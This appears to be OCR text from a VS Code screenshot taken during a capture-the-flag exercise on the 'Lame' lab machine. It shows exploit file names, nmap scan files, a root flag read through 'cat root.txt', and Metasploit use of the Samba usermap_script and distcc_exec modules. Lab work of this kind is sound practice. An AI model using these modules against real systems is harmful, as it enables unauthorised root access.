 notes.md - lame - Visual...
11:39 AM
notes.md - lame - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAME
exploit_privesc.c
exploits_list
ftp_exploit.py
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
privesc2.c
OUTLINE
notes.md full_scan.nmap exploit_privesc.c privesc2.c exploits_list
notes.md > # root flag
134 Desktop
135 reset_logs.sh
136 root.txt
137 vnc.log
138 cat root.txt
139 00768e9ba7b5f31f1b62f171e9e2e0aa
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
zsh
zsh
vnc.log
cat root.txt
00768e9ba7b5f31f1b62f171e9e2e0aa
exit
^C
Abort session 1? [y/N] y
[*] 10.129.253.132 - Command shell session 1 closed. Rea
msf6 exploit(multi/samba/usermap_script) > use exploit/uni
[*] Using configured payload cmd/unix/generic
msf6 exploit(unix/misc/distcc_exec) > exit
(zanidd㉿dvnll01)-[~/lame]
$
DXRACER
0 0
Ln 135, Col 14 Spaces: 4 UTF-8 LF Markdown